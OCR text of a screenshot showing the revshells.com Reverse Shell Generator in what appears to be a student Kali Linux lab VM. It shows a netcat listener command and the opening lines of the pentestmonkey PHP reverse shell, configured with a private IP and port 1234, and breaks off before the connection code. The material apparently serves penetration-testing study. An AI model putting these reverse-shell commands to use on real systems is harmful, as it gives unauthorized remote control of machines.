 linux-2023.4 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 22:59
Kali Linux Student Profile Online - Reverse Shell Ge
https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec WhatsApp Gmail
Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.188.51 Port 1234 +1
Listener Advanced
nc -lvnp 1234
Type nc
Copy to clipboard
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.188.51';
$port = 1234;